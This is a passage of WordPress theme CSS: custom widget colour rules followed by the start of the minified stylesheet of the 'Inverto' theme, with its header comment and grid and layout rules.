.ish-main-sidebar .widget input[type="submit"],
.ish-main-sidebar .widget .button,
.ish-main-sidebar .widget .search-field
{
	color: #8c9597 !important;
}

.ish-main-sidebar .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-main-sidebar .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-main-sidebar .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }



.ish-part_footer .widget_shopping_cart .total
{
	border-color: rgba(140, 149, 151, 0.5)  !important;
}
.ish-part_footer .widget_shopping_cart .total,
.ish-part_footer .widget a
/*.ish-part_footer .widget a.remove,
.ish-part_footer .widget_layered_nav_filters ul li.chosen a:before*/
{
	color: #434949;
}

.ish-part_footer .widget .star-rating span:before,
.ish-part_footer .widget ins,
.ish-part_footer .widget .star-rating span:before
{
	color: #434949 !important;
}
.ish-part_footer .widget input[type="text"],
.ish-part_footer .widget input[type="submit"],
.ish-part_footer .widget .button,
.ish-part_footer .widget .price_slider .ui-slider-range,
.ish-part_footer .widget .price_slider .ui-slider-handle,
.ish-part_footer .widget .search-field
{
	background-color: #f1f3f3 !important;
}

.ish-part_footer .widget .price_slider .ui-slider-handle
{
	border-color: #f1f3f3 !important;
}
.ish-part_footer .widget input[type="submit"]:hover,
.ish-part_footer .widget .button:hover
{
	background-color: #d8dada !important;
}
.ish-part_footer .widget input[type="text"],
.ish-part_footer .widget input[type="submit"],
.ish-part_footer .widget .button,
.ish-part_footer .widget .search-field
{
	color: #8c9597 !important;
}

.ish-part_footer .widget input:-moz-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-part_footer .widget input::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.7); }
.ish-part_footer .widget input.placeholder{ color: rgba(140, 149, 151, 0.7); }


--- FILE ---
content_type: text/css
request_url: https://marc-trichot.com/wp-content/themes/inverto/style.css
body_size: 25135
content:
/*!

	Theme Name: Inverto
	Theme URI: http://themes.ishyoboy.com/inverto/
	Author: IshYoBoy
	Author URI: http://ishyoboy.com
	Text Domain: inverto
	Description: Inverto is a Black & White WordPress Theme with a minimal and clean design perfectly suitable for designers, architects, freelancers, agencies and photographers who want to focus their presentation on the content and make it stand out.
	Version: 1.7
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: one-column, two-columns, three-columns, four-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready, holiday

*//*!

	Theme uses SASS (http://sass-lang.com/) preprocessing for better organizing and manipulating with all the files, rules & definitions

	--------------------------------------------------------------------------------------------------------------------

	TABLE OF CONTENT:

	1. _normalize.scss - Makes browsers render all elements more consistently and in line with modern standards. It precisely targets only the styles that need normalizing.

	2. _general.scss - General definitions (such as transitions, font reseting, floatings, box-models) use across the whole theme and in the all files

	3. _grid.scss - The very basic and essential set of rules defining grid system (core) of whole theme in general

	4. _layout.scss - Additional grid rules to define specific layout characteristics, such as paddings, widths, positions

	5. _content.scss - Main set of CSS rules for all the content elements, from header to footer

	6. _shortcodes.scss - General rules for all the shortcodes, specific rules for each one shortcode are stored in IshYoBoy plugin

	7. _blog.scss - Rules defining blog behavior, comments, sidebars, post types, etc

	8. _portfolio.scss - Rules defining how the portfolio shortcode looks and behaves, all the layout & effects definitions

	9. _widgets.scss - Set of rules for all the widgets used across the whole theme and in all widgetized areas (sidebar, footer, sidebar shortcode, expandable are)

	10. _wordpress.scss - Mostly rules defining or adjusting default WordPress element behaviour and look

	11. _plugins.scss - Set of rules for all the 3rd party plugins used across the whole theme

	12. _woocommerce.scss - Set of rules for WooCommerce 3rd party plugin, mostly styling that fixing issues or making WooCommerce looks like a design part of the theme

	13. _preloader.scss - Set of rules defining how it looks and behaves theme preloader, as far as it is simple CSS preloader

*/article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}[class^="ish-"],[class*=" ish-"],input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="range"],input[type="date"],input[type="file"],textarea,select,input[type="submit"],button,.wpcf7-validation-errors,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng,.ish-alert-notice,.ish-part_searchbar input[type="text"],.ish-pagination a,.ish-pagination span,.ish-comments li.comment,.ish-comments li.comment>div,.widget_search form div input[type="text"],.widget_product_search #searchform input[type="text"],.widget.null-instagram-feed .instagram-pics li,.woocommerce-pagination ul li .page-numbers,.woocommerce span.onsale,[class^="ish-"]:after,[class*=" ish-"]:after,input[type="text"]:after,input[type="search"]:after,input[type="email"]:after,input[type="url"]:after,input[type="tel"]:after,input[type="number"]:after,input[type="range"]:after,input[type="date"]:after,input[type="file"]:after,textarea:after,select:after,input[type="submit"]:after,button:after,.wpcf7-validation-errors:after,.wpcf7-mail-sent-ok:after,.wpcf7-mail-sent-ng:after,.ish-alert-notice:after,.ish-part_searchbar input[type="text"]:after,.ish-pagination a:after,.ish-pagination span:after,.ish-comments li.comment:after,.ish-comments li.comment>div:after,.widget_search form div input[type="text"]:after,.widget_product_search #searchform input[type="text"]:after,.widget.null-instagram-feed .instagram-pics li:after,.woocommerce-pagination ul li .page-numbers:after,.woocommerce span.onsale:after,[class^="ish-"]:before,[class*=" ish-"]:before,input[type="text"]:before,input[type="search"]:before,input[type="email"]:before,input[type="url"]:before,input[type="tel"]:before,input[type="number"]:before,input[type="range"]:before,input[type="date"]:before,input[type="file"]:before,textarea:before,select:before,input[type="submit"]:before,button:before,.wpcf7-validation-errors:before,.wpcf7-mail-sent-ok:before,.wpcf7-mail-sent-ng:before,.ish-alert-notice:before,.ish-part_searchbar input[type="text"]:before,.ish-pagination a:before,.ish-pagination span:before,.ish-comments li.comment:before,.ish-comments li.comment>div:before,.widget_search form div input[type="text"]:before,.widget_product_search #searchform input[type="text"]:before,.widget.null-instagram-feed .instagram-pics li:before,.woocommerce-pagination ul li .page-numbers:before,.woocommerce span.onsale:before,.ish-shopping-cart>ul>li.ish-cart-subtotal-li:not(:first-child):after,.woocommerce ul.woocommerce-error:after,.woocommerce div.woocommerce-message:after,.woocommerce div.woocommerce-info:after,.woocommerce-page ul.woocommerce-error:after,.woocommerce-page div.woocommerce-message:after,.woocommerce-page div.woocommerce-info:after,.woocommerce .related.products:before,.woocommerce-checkout #order_review_heading:before,.woocommerce-account .addresses-title-separator:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ish-row:before,.vc_row-fluid:before,.wpb_column:before,.ish-row_inner:before,.ish-vc_row_inner:before,[class^="ish-grid"]:before,[class*=" ish-grid"]:before,.ish-part_header:before,.ish-part_header .ish-row_inner:before,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:before,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:before,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:before,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:before,.ish-comments li.comment:before,.ish-comments li.comment .comment-avatar img:before,.ish-taglines-filter:before,.ish-blog-classic .ish-blog-post-details:before,.ish-blog-2columns .ish-blog-post-details:before,.single-post .ish-blog-post-details:before,.ish-part_tagline .ish-blog-post-details:before,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper:before,.widget_tag_cloud .tagcloud:before,.ish-row:after,.vc_row-fluid:after,.wpb_column:after,.ish-row_inner:after,.ish-vc_row_inner:after,[class^="ish-grid"]:after,[class*=" ish-grid"]:after,.ish-part_header:after,.ish-part_header .ish-row_inner:after,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:after,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:after,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:after,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:after,.ish-comments li.comment:after,.ish-comments li.comment .comment-avatar img:after,.ish-taglines-filter:after,.ish-blog-classic .ish-blog-post-details:after,.ish-blog-2columns .ish-blog-post-details:after,.single-post .ish-blog-post-details:after,.ish-part_tagline .ish-blog-post-details:after,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper:after,.widget_tag_cloud .tagcloud:after{content:" ";display:table}.ish-row:after,.vc_row-fluid:after,.wpb_column:after,.ish-row_inner:after,.ish-vc_row_inner:after,[class^="ish-grid"]:after,[class*=" ish-grid"]:after,.ish-part_header:after,.ish-part_header .ish-row_inner:after,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:after,.ish-ph-main_nav>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:after,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul:after,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container .ish-megamenu-inner>ul>li:after,.ish-comments li.comment:after,.ish-comments li.comment .comment-avatar img:after,.ish-taglines-filter:after,.ish-blog-classic .ish-blog-post-details:after,.ish-blog-2columns .ish-blog-post-details:after,.single-post .ish-blog-post-details:after,.ish-part_tagline .ish-blog-post-details:after,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper:after,.widget_tag_cloud .tagcloud:after{clear:both}.ish-back_to_top,input,textarea,select,button,.wpcf7-validation-errors,.wpcf7-mail-sent-ok,.wpcf7-mail-sent-ng,.ish-alert-notice,.ish-part_header_bar .ish-top_nav_container ul>a,.ish-part_header_bar .ish-top_nav_container li>a,.ish-part_header_bar .ish-top_nav_container>ul>li ul,.ish-ph-main_nav ul>a,.ish-ph-main_nav li>a,.ish-ph-main_nav>ul>li ul,.ish-ph-main_nav>ul>li .ish-megamenu-container,.ish-part_header_bar .ish-top_nav_container>ul>li .ish-megamenu-container,code,pre,.widget_tag_cloud a,.widget select,.widget_search form div,.widget_search form div input[type="submit"],.tooltipster-default{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce table.shop_table,.woocommerce-page table.shop_table,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register,.woocommerce #payment,.woocommerce-page #payment,.woocommerce #payment .payment_methods.methods .payment_box,.woocommerce-page #payment .payment_methods.methods .payment_box,.woocommerce-page textarea,.woocommerce-page input,.woocommerce-page select,.woocommerce-page .select2-container .select2-choice,.woocommerce span.onsale,.woocommerce #review_form #respond .comment-form-comment textarea{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.ish-back_to_top,.ish-back_to_top:hover,input[type="submit"],button,.ish-part_header_bar .ish-top_nav_container ul>a,.ish-part_header_bar .ish-top_nav_container li>a,.ish-part_header_bar .ish-top_nav_container li,.ish-phb-be_resp li>a,.ish-phb-be_resp li>span,.ish-part_header .ish-row_inner,.ish-part_header>.ish-row,.ish-ph-logo,.ish-ph-logo img,.ish-ph-main_nav ul>a,.ish-ph-main_nav li>a,.ish-ph-main_nav li,.ish-ph-mn-be_resp li>a,.ish-ph-mn-be_resp li>span,.ish-ps-searchform_close,.ish-ph-mn-be_resp-close,.ish-pe-close,.ish-sidenav-close,.ish-phb-be_resp-close,.ish-sidenav .widget_ishyoboy-main-navigation-widget a,.ish-sidenav .widget_nav_menu a,.ish-part_tagline h1 a,.ish-part_tagline h2 a,.ish-part_tagline .ish-taglines-filter a,.ish-part_tagline .ish-author-icons .ish-sc_icon a,.ish-pb-breadcrumbs>div>div a,.ish-pb-breadcrumbs>div>div span,.ish-pb-socials .ish-sc_icon a span span,.ish-part_tagline .ish-part_breadcrumbs a,.ish-part_tagline .ish-pb-socials .ish-sc_icon a,.ish-part_tagline .ish-pb-socials .ish-sc_icon a span,.ish-part_content .ish-sc-element a:hover,.ish-part_content .wpb_text_column a:hover,.ish-comments-form a:hover,.ish-part_content a,.ish-part_content .ish-section-filter a,.ish-comments-form *,.ish-search-result .ish-search-result-image a,.ish-search-result .ish-search-result-image span,.ish-part_legals a,.ish-sc_button,.ish-part_tagline_featured blockquote a,.ish-blog .ish-blog-post-links a,.ish-blog .ish-blog-post-links a span,.ish-blog .format-quote blockquote.ish-center,.ish-blog .ish-blog-post-media a img,.ish-blog .ish-main-post-image a img,.ish-blog-classic .ish-blog-post-details a,.ish-blog-classic .ish-blog-post-details a span,.ish-blog-2columns .ish-blog-post-details a,.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry>div,.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry.ish-image-cover .ish-blog-post-media+div,.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry:not(.ish-image-cover)>div,.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry .ish-blog-post-media+div,.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry:not(.ish-image-cover)>.ish-overlay,.single-post .ish-blog-post-details a,.single-post .ish-blog-post-links a,.ish-part_tagline .ish-blog-post-details a,.ish-archive-body .ish-post a,.ish-sc_portfolio>div,.ish-sc_portfolio .ish-p-col a .ish-p-img,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-box,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-box,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-box,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-box,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-box,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item,.ish-sc_portfolio.ish-p-flip-left a .ish-p-item,.ish-sc_portfolio.ish-p-flip-right a .ish-p-item,.ish-sc_portfolio.ish-p-flip-top a .ish-p-item,.ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item,.widget a,.widget_ishyoboy-dribbble-widget .dribbble-widget a,.widget_ishyoboy-flickr-widget #flickr_badge_wrapper a,.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a,.widget_tag_cloud a,.widget_search form div input[type="submit"],.widget_archive select,.widget_categories select,.widget.null-instagram-feed .instagram-pics li a,.woocommerce-page .button,.woocommerce-page input[type="submit"],.wc-forward.button,.wc-backward.button,.add_to_cart_button.button,.single_add_to_cart_button.button,.price_slider_amount .button,.coupon .button,.coupon+.button,.shipping-calculator-form .button,.shipping-calculator-button,.place-order .button,.button[name="save_address"],.button[name="save_account_details"],.button[name="login"],.button[name="wc_reset_password"],.form-submit #submit,.checkout_coupon .button,.woocommerce .products .button,.woocommerce a.button,.woocommerce a.added_to_cart,.quantity .minus,.quantity .plus,.woocommerce ul.products li.product a:not(.button):hover,.woocommerce-ordering .orderby,.widget_product_categories .dropdown_product_cat,.woocommerce-product-gallery__image a{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.ish-body,.ish-part_content .share_box a,.price_slider .ui-slider-handle{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.ish-no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;-ms-transition:none !important;transition:none !important}body{font-smooth:always;-webkit-font-smoothing:antialiased}ins{background-color:#ff9;color:#000;text-decoration:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{vertical-align:top}textarea{resize:vertical}.left{float:left}.right{float:right}.screen-reader-text{display:none}.hidden,.hidden *{visibility:hidden}.ir{background-color:transparent;border:0;overflow:hidden}.ir:before{content:"";display:block;width:0;height:100%}.ish-row,.vc_row-fluid,.wpb_column{position:relative}[class^="ish-grid"],[class*=" ish-grid"]{float:left;min-height:1px;margin-left:2%}[class^="ish-grid"]:first-child,[class*=" ish-grid"]:first-child{margin-left:0}.vc_row-fluid .wpb_column{margin-left:2% !important}.vc_row-fluid .wpb_column:first-child{margin-left:0 !important}.vc_row-fluid .wpb_column.vc_col-sm-12{margin-left:0 !important}[class^="ish-grid"].ish-center-single-column,[class*=" ish-grid"].ish-center-single-column,[class^="wpb_column"].ish-center-single-column,[class*=" wpb_column"].ish-center-single-column{float:none;margin:0 auto}[class^="ish-grid"] img,[class*=" ish-grid"] img,[class^="wpb_column"] img,[class*=" wpb_column"] img,.wpb_row img{max-width:100%;height:auto}.ish-grid1{width:6.5%}.vc_col-sm-1{width:6.5% !important;float:left}.ish-grid2{width:15%}.vc_col-sm-2{width:15% !important;float:left}.ish-grid3{width:23.5%}.vc_col-sm-3{width:23.5% !important;float:left}.ish-grid4{width:32%}.vc_col-sm-4{width:32% !important;float:left}.ish-grid5{width:40.5%}.vc_col-sm-5{width:40.5% !important;float:left}.ish-grid6{width:49%}.vc_col-sm-6{width:49% !important;float:left}.ish-grid7{width:57.5%}.vc_col-sm-7{width:57.5% !important;float:left}.ish-grid8{width:66%}.vc_col-sm-8{width:66% !important;float:left}.ish-grid9{width:74.5%}.vc_col-sm-9{width:74.5% !important;float:left}.ish-grid10{width:83%}.vc_col-sm-10{width:83% !important;float:left}.ish-grid11{width:91.5%}.vc_col-sm-11{width:91.5% !important;float:left}.ish-grid12{width:100%}.vc_col-sm-12{width:100% !important;float:left}.wpb_row.ish-valign-middle{display:table;table-layout:fixed;width:100%;font-size:0 !important}.wpb_row.ish-valign-middle>.ish-vc_row_inner>.wpb_column,.wpb_row.ish-valign-middle>.wpb_column{display:inline-block !important;float:none !important;vertical-align:middle !important;font-size:0 !important}.wpb_row.ish-valign-middle>.ish-vc_row_inner{font-size:0 !important}.wpb_row.ish-valign-bottom{display:table;table-layout:fixed;width:100%;font-size:0 !important}.wpb_row.ish-valign-bottom>.ish-vc_row_inner>.wpb_column,.wpb_row.ish-valign-bottom>.wpb_column{display:inline-block !important;float:none !important;vertical-align:bottom !important;font-size:0 !important}.wpb_row.ish-valign-bottom>.ish-vc_row_inner{font-size:0 !important;vertical-align:bottom !important}.wpb_row.ish-valign-top{display:table;table-layout:fixed;width:100%;font-size:0 !important}.wpb_row.ish-valign-top>.ish-vc_row_inner>.wpb_column,.wpb_row.ish-valign-top>.wpb_column{display:inline-block !important;float:none !important;vertical-align:top !important;font-size:0 !important}.wpb_row.ish-valign-top>.ish-vc_row_inner{font-size:0 !important;vertical-align:top !important}.wpb_row.ish-no-margins>.ish-vc_row_inner>.wpb_column{margin-left:0 !important}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid1{width:8.33333333%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-1{width:8.33333333% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid2{width:16.66666666%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-2{width:16.66666666% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid3{width:24.99999999%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-3{width:24.99999999% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid4{width:33.33333332%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-4{width:33.33333332% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid5{width:41.66666665%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-5{width:41.66666665% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid6{width:49.99999998%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-6{width:49.99999998% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid7{width:58.33333331%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-7{width:58.33333331% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid8{width:66.66666664%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-8{width:66.66666664% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid9{width:74.99999997%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-9{width:74.99999997% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid10{width:83.3333333%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-10{width:83.3333333% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid11{width:91.66666663%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-11{width:91.66666663% !important;float:left}.wpb_row.ish-no-margins>.ish-vc_row_inner>.ish-grid12{width:99.99999996%}.wpb_row.ish-no-margins>.ish-vc_row_inner>.vc_col-sm-12{width:99.99999996% !important;float:left}.wpb_row.ish-no-margins>.wpb_column{margin-left:0 !important}.wpb_row.ish-no-margins>.ish-grid1{width:8.33333333%}.wpb_row.ish-no-margins>.vc_col-sm-1{width:8.33333333% !important;float:left}.wpb_row.ish-no-margins>.ish-grid2{width:16.66666666%}.wpb_row.ish-no-margins>.vc_col-sm-2{width:16.66666666% !important;float:left}.wpb_row.ish-no-margins>.ish-grid3{width:24.99999999%}.wpb_row.ish-no-margins>.vc_col-sm-3{width:24.99999999% !important;float:left}.wpb_row.ish-no-margins>.ish-grid4{width:33.33333332%}.wpb_row.ish-no-margins>.vc_col-sm-4{width:33.33333332% !important;float:left}.wpb_row.ish-no-margins>.ish-grid5{width:41.66666665%}.wpb_row.ish-no-margins>.vc_col-sm-5{width:41.66666665% !important;float:left}.wpb_row.ish-no-margins>.ish-grid6{width:49.99999998%}.wpb_row.ish-no-margins>.vc_col-sm-6{width:49.99999998% !important;float:left}.wpb_row.ish-no-margins>.ish-grid7{width:58.33333331%}.wpb_row.ish-no-margins>.vc_col-sm-7{width:58.33333331% !important;float:left}.wpb_row.ish-no-margins>.ish-grid8{width:66.66666664%}.wpb_row.ish-no-margins>.vc_col-sm-8{width:66.66666664% !important;float:left}.wpb_row.ish-no-margins>.ish-grid9{width:74.99999997%}.wpb_row.ish-no-margins>.vc_col-sm-9{width:74.99999997% !important;float:left}.wpb_row.ish-no-margins>.ish-grid10{width:83.3333333%}.wpb_row.ish-no-margins>.vc_col-sm-10{width:83.3333333% !important;float:left}.wpb_row.ish-no-margins>.ish-grid11{width:91.66666663%}.wpb_row.ish-no-margins>.vc_col-sm-11{width:91.66666663% !important;float:left}.wpb_row.ish-no-margins>.ish-grid12{width:99.99999996%}.wpb_row.ish-no-margins>.vc_col-sm-12{width:99.99999996% !important;float:left}.ish-unboxed [class^="ish-part_"] .ish-row-notfull .ish-row_inner,.ish-unboxed [class*=" ish-part_"] .ish-row-notfull .ish-row_inner,.ish-unboxed .ish-vc_row_inner,.ish-boxed [class^="ish-part_"],.ish-boxed [class*=" ish-part_"],.ish-part_searchbar div,.ish-part_expandable .ish-row_inner{max-width:1240px;margin-left:auto;margin-right:auto}.ish-unboxed .ish-wrapper-all{width:100%}[class^="ish-part_"] .ish-row-full:not([class*="ish-row-full-padding"]) .ish-row_inner,[class*=" ish-part_"] .ish-row-full:not([class*="ish-row-full-padding"]) .ish-row_inner{max-width:100%;padding-left:0;padding-right:0}[class^="ish-part_"] .ish-row-full:not([class*="ish-row-full-padding"]) .ish-vc_row_inner,[class*=" ish-part_"] .ish-row-full:not([class*="ish-row-full-padding"]) .ish-vc_row_inner{max-width:100%;padding:0}[class^="ish-part_"] .ish-row-full-padding .ish-row_inner,[class*=" ish-part_"] .ish-row-full-padding .ish-row_inner,[class^="ish-part_"] .ish-row-full-padding .ish-vc_row_inner,[class*=" ish-part_"] .ish-row-full-padding .ish-vc_row_inner{max-width:100%}.ish-boxed.ish-percent-width .ish-body{padding:60px !important}.ish-boxed.ish-pixel-width .ish-body{padding-top:60px !important;padding-bottom:60px !important}.ish-boxed.ish-percent-width .ish-part_header{width:100%}.ish-boxed.ish-percent-width.ish-sticky-on .ish-part_header{width:calc(100% - 2 * 60px)}.ish-boxed .ish-wrapper-all{margin:0 auto;box-shadow:0 0 8px rgba(0,0,0,0.1)}.ish-part_tagline{padding-top:60px;padding-bottom:60px}.ish-row_inner,.ish-vc_row_inner{padding-left:60px;padding-right:60px}.ish-part_content.ish-without-sidebar>.ish-row>.ish-row_inner,.ish-part_content.ish-without-sidebar>.ish-row>.ish-vc_row_inner,.ish-part_content.ish-without-sidebar>.wpb_row>.ish-row_inner,.ish-part_content.ish-without-sidebar>.wpb_row>.ish-vc_row_inner{padding-top:60px;padding-bottom:60px}.ish-part_content.ish-without-sidebar>.ish-row.ish-row_notsection+.ish-row.ish-row_notsection>.ish-row_inner,.ish-part_content.ish-without-sidebar>.ish-row.ish-row_notsection+.ish-row.ish-row_notsection>.ish-vc_row_inner,.ish-part_content.ish-without-sidebar>.wpb_row.ish-row_notsection+.wpb_row.ish-row_notsection>.ish-row_inner,.ish-part_content.ish-without-sidebar>.wpb_row.ish-row_notsection+.wpb_row.ish-row_notsection>.ish-vc_row_inner{padding-top:0}.ish-part_content.ish-without-sidebar>.ish-row-full:not([class*="ish-row-full-padding"])>.ish-row_inner,.ish-part_content.ish-without-sidebar>.ish-row-full:not([class*="ish-row-full-padding"])>.ish-vc_row_inner{padding:0 !important}.ish-part_content.ish-with-sidebar>.wpb_row>.ish-vc_row_inner{padding-top:60px}.ish-part_content.ish-with-sidebar .ish-with-left-sidebar{float:right}.ish-part_content.ish-with-sidebar .ish-left-sidebar{float:left;margin-right:2%;margin-left:0}.ish-part_content.ish-with-sidebar .ish-pc-content.ish-grid8.ish-with-sidebar{width:72.5%}.ish-part_content.ish-with-sidebar .ish-pc-content 